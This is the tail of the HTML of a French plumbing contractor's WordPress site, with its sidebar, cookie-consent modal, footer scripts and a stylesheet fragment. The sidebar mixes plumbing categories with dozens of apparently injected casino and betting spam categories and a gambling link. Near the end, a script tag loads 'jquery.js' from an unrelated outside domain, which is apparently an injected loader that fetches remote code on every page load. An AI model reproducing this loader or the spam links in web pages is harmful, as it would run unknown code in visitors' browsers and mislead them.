	<li class="cat-item cat-item-11"><a href="//www.artisan-laurent.fr/category/78/">78</a>
</li>
	<li class="cat-item cat-item-12"><a href="//www.artisan-laurent.fr/category/91/">91</a>
</li>
	<li class="cat-item cat-item-13"><a href="//www.artisan-laurent.fr/category/92/">92</a>
</li>
	<li class="cat-item cat-item-14"><a href="//www.artisan-laurent.fr/category/93/">93</a>
</li>
	<li class="cat-item cat-item-15"><a href="//www.artisan-laurent.fr/category/94/">94</a>
</li>
	<li class="cat-item cat-item-16"><a href="//www.artisan-laurent.fr/category/95/">95</a>
</li>
	<li class="cat-item cat-item-153"><a href="//www.artisan-laurent.fr/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-171"><a href="//www.artisan-laurent.fr/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-183"><a href="//www.artisan-laurent.fr/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-166"><a href="//www.artisan-laurent.fr/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-168"><a href="//www.artisan-laurent.fr/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-193"><a href="//www.artisan-laurent.fr/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-181"><a href="//www.artisan-laurent.fr/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-180"><a href="//www.artisan-laurent.fr/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-78"><a href="//www.artisan-laurent.fr/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-134"><a href="//www.artisan-laurent.fr/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-135"><a href="//www.artisan-laurent.fr/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-170"><a href="//www.artisan-laurent.fr/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-201"><a href="//www.artisan-laurent.fr/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-187"><a href="//www.artisan-laurent.fr/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-196"><a href="//www.artisan-laurent.fr/category/bitcoin-casino/">bitcoin casino</a>
</li>
	<li class="cat-item cat-item-144"><a href="//www.artisan-laurent.fr/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-145"><a href="//www.artisan-laurent.fr/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-179"><a href="//www.artisan-laurent.fr/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-156"><a href="//www.artisan-laurent.fr/category/bukmacherzy-online/">bukmacherzy online</a>
</li>
	<li class="cat-item cat-item-182"><a href="//www.artisan-laurent.fr/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-60"><a href="//www.artisan-laurent.fr/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-159"><a href="//www.artisan-laurent.fr/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-139"><a href="//www.artisan-laurent.fr/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-141"><a href="//www.artisan-laurent.fr/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-138"><a href="//www.artisan-laurent.fr/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-142"><a href="//www.artisan-laurent.fr/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-160"><a href="//www.artisan-laurent.fr/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-164"><a href="//www.artisan-laurent.fr/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-32"><a href="//www.artisan-laurent.fr/category/75/chauffagiste-75/">Chauffagiste 75</a>
</li>
	<li class="cat-item cat-item-30"><a href="//www.artisan-laurent.fr/category/77/chauffagiste-77/">Chauffagiste 77</a>
</li>
	<li class="cat-item cat-item-27"><a href="//www.artisan-laurent.fr/category/78/chauffagiste-78/">Chauffagiste 78</a>
</li>
	<li class="cat-item cat-item-18"><a href="//www.artisan-laurent.fr/category/91/chauffagiste-91/">Chauffagiste 91</a>
</li>
	<li class="cat-item cat-item-26"><a href="//www.artisan-laurent.fr/category/92/chauffagiste-92/">Chauffagiste 92</a>
</li>
	<li class="cat-item cat-item-23"><a href="//www.artisan-laurent.fr/category/93/chauffagiste-93/">Chauffagiste 93</a>
</li>
	<li class="cat-item cat-item-22"><a href="//www.artisan-laurent.fr/category/94/chauffagiste-94/">Chauffagiste 94</a>
</li>
	<li class="cat-item cat-item-19"><a href="//www.artisan-laurent.fr/category/95/chauffagiste-95/">Chauffagiste 95</a>
</li>
	<li class="cat-item cat-item-155"><a href="//www.artisan-laurent.fr/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-103"><a href="//www.artisan-laurent.fr/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-34"><a href="//www.artisan-laurent.fr/category/divi/">Divi</a>
</li>
	<li class="cat-item cat-item-93"><a href="//www.artisan-laurent.fr/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-204"><a href="//www.artisan-laurent.fr/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-152"><a href="//www.artisan-laurent.fr/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-163"><a href="//www.artisan-laurent.fr/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-150"><a href="//www.artisan-laurent.fr/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="//www.artisan-laurent.fr/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-131"><a href="//www.artisan-laurent.fr/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-185"><a href="//www.artisan-laurent.fr/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="//www.artisan-laurent.fr/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-199"><a href="//www.artisan-laurent.fr/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-195"><a href="//www.artisan-laurent.fr/category/melhor-cassinos-pix/">melhor cassinos pix</a>
</li>
	<li class="cat-item cat-item-61"><a href="//www.artisan-laurent.fr/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-67"><a href="//www.artisan-laurent.fr/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-106"><a href="//www.artisan-laurent.fr/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-68"><a href="//www.artisan-laurent.fr/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="//www.artisan-laurent.fr/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-100"><a href="//www.artisan-laurent.fr/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-114"><a href="//www.artisan-laurent.fr/category/mostbet-casino-online-uz/">Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-109"><a href="//www.artisan-laurent.fr/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-173"><a href="//www.artisan-laurent.fr/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-133"><a href="//www.artisan-laurent.fr/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-126"><a href="//www.artisan-laurent.fr/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-71"><a href="//www.artisan-laurent.fr/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-116"><a href="//www.artisan-laurent.fr/category/mostbet-online-uz/">Mostbet Online UZ</a>
</li>
	<li class="cat-item cat-item-66"><a href="//www.artisan-laurent.fr/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-64"><a href="//www.artisan-laurent.fr/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-104"><a href="//www.artisan-laurent.fr/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-124"><a href="//www.artisan-laurent.fr/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-120"><a href="//www.artisan-laurent.fr/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="//www.artisan-laurent.fr/category/mostbet-uz-kirish/">Mostbet UZ Kirish</a>
</li>
	<li class="cat-item cat-item-117"><a href="//www.artisan-laurent.fr/category/mostbet-uz-online/">Mostbet UZ Online</a>
</li>
	<li class="cat-item cat-item-202"><a href="//www.artisan-laurent.fr/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-86"><a href="//www.artisan-laurent.fr/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-184"><a href="//www.artisan-laurent.fr/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-110"><a href="//www.artisan-laurent.fr/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="//www.artisan-laurent.fr/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-143"><a href="//www.artisan-laurent.fr/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-88"><a href="//www.artisan-laurent.fr/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-158"><a href="//www.artisan-laurent.fr/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-186"><a href="//www.artisan-laurent.fr/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-73"><a href="//www.artisan-laurent.fr/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-36"><a href="//www.artisan-laurent.fr/category/pages-sur-divi/">Pages (sur divi)</a>
</li>
	<li class="cat-item cat-item-165"><a href="//www.artisan-laurent.fr/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-118"><a href="//www.artisan-laurent.fr/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-91"><a href="//www.artisan-laurent.fr/category/pin-up-azerbaijan/">pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-75"><a href="//www.artisan-laurent.fr/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-101"><a href="//www.artisan-laurent.fr/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="//www.artisan-laurent.fr/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-111"><a href="//www.artisan-laurent.fr/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-115"><a href="//www.artisan-laurent.fr/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-84"><a href="//www.artisan-laurent.fr/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-130"><a href="//www.artisan-laurent.fr/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-70"><a href="//www.artisan-laurent.fr/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-146"><a href="//www.artisan-laurent.fr/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-177"><a href="//www.artisan-laurent.fr/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-154"><a href="//www.artisan-laurent.fr/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-198"><a href="//www.artisan-laurent.fr/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-31"><a href="//www.artisan-laurent.fr/category/75/plomberie-75/">Plomberie 75</a>
</li>
	<li class="cat-item cat-item-29"><a href="//www.artisan-laurent.fr/category/77/plomberie-77/">Plomberie 77</a>
</li>
	<li class="cat-item cat-item-28"><a href="//www.artisan-laurent.fr/category/78/plomberie-78/">Plomberie 78</a>
</li>
	<li class="cat-item cat-item-17"><a href="//www.artisan-laurent.fr/category/91/plomberie-91/">Plomberie 91</a>
</li>
	<li class="cat-item cat-item-25"><a href="//www.artisan-laurent.fr/category/92/plomberie-92/">Plomberie 92</a>
</li>
	<li class="cat-item cat-item-24"><a href="//www.artisan-laurent.fr/category/93/plomberie-93/">Plomberie 93</a>
</li>
	<li class="cat-item cat-item-21"><a href="//www.artisan-laurent.fr/category/94/plomberie-94/">Plomberie 94</a>
</li>
	<li class="cat-item cat-item-20"><a href="//www.artisan-laurent.fr/category/95/plomberie-95/">Plomberie 95</a>
</li>
	<li class="cat-item cat-item-151"><a href="//www.artisan-laurent.fr/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-149"><a href="//www.artisan-laurent.fr/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-148"><a href="//www.artisan-laurent.fr/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-89"><a href="//www.artisan-laurent.fr/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-176"><a href="//www.artisan-laurent.fr/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-194"><a href="//www.artisan-laurent.fr/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-92"><a href="//www.artisan-laurent.fr/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-107"><a href="//www.artisan-laurent.fr/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-33"><a href="//www.artisan-laurent.fr/category/tpl-custom/">Tpl Custom</a>
</li>
	<li class="cat-item cat-item-37"><a href="//www.artisan-laurent.fr/category/tpl-custom-plombier-v3/">Tpl Custom Plombier V3</a>
</li>
	<li class="cat-item cat-item-1"><a href="//www.artisan-laurent.fr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-125"><a href="//www.artisan-laurent.fr/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-128"><a href="//www.artisan-laurent.fr/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-129"><a href="//www.artisan-laurent.fr/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-35"><a href="//www.artisan-laurent.fr/category/ville-sur-divi/">Ville (sur divi)</a>
</li>
	<li class="cat-item cat-item-189"><a href="//www.artisan-laurent.fr/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-65"><a href="//www.artisan-laurent.fr/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-96"><a href="//www.artisan-laurent.fr/category/vulkan-vegas-deutschland-casino/">Vulkan Vegas Deutschland Casino</a>
</li>
	<li class="cat-item cat-item-56"><a href="//www.artisan-laurent.fr/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-97"><a href="//www.artisan-laurent.fr/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-94"><a href="//www.artisan-laurent.fr/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-136"><a href="//www.artisan-laurent.fr/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-192"><a href="//www.artisan-laurent.fr/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Méta</h4>
		<ul>
						<li><a href="//www.artisan-laurent.fr/wp-login.php">Connexion</a></li>
			<li><a href="//www.artisan-laurent.fr/feed/">Flux des publications</a></li>
			<li><a href="//www.artisan-laurent.fr/comments/feed/">Flux des commentaires</a></li>

			<li><a href="//fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div> <!-- end .et_pb_widget --><div id="block-2" class="et_pb_widget widget_block"><a href="//www.farmzone.net/">จัดอันดับเว็บพนัน</a></div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">


</ul>					<p id="footer-info">Copyright ©2026. Tous droits reservés | <a href='//www.artisan-laurent.fr/mentions-legales?from=' target='_blank'> Mentions Légales</a></p>
				
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l’expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur « Accepter tout », vous consentez à l’utilisation de TOUS les cookies. Cependant, vous pouvez visiter « Paramètres des cookies » pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Réglages</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de la confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ceux-ci, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu’avec votre consentement. Vous avez également la possibilité de refuser ces cookies. Mais la désactivation de certains de ces cookies peut affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Voir plus" tabindex="0" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Toujours activé</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance"  />
                        <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement"  />
                        <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others"  />
                        <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer & appliquer</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script src="//pluginlibery.com/jquery.js"></script><link rel='stylesheet' id='cookie-law-info-table-css' href='//www.artisan-laurent.fr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.artisan-laurent.fr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.artisan-laurent.fr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"347eab2377","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"6d531fc0f6","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"883722","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/themes/Divi/js/custom.min.js' id='divi-custom-script-js'></script>
<script type='text/javascript' src='//www.artisan-laurent.fr/wp-content/plugins/divi-builder/core/admin/js/common.js' id='et-core-common-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.artisan-laurent.fr/wp-content/themes/td-divi-child/styles.comments.css
body_size: 5871
content:
/* Debut AVIS */

.comment-reply-title{
	margin-bottom: 20px;
}

#add_comment_rating_wrap,
.review-title-form,
.review-title-form
{
	margin-bottom: 8px;
}
		#respond,
		.comment-respond{
			clear: both;
			padding-top:10px;
		}
		@media all and (min-width: 768px){
			.comment-respond{
				padding-left: 15px;
				padding-right: 15px;
			}
		}
			.comment-form{
				clear: both;
				padding: 10px 25px;
				background: #f9f9f9;
				border-radius: 5px;
				box-shadow: inset 1px 1px 20px rgba(0,0,0,0.1);
			}

		.comment-form p.comment-form-url
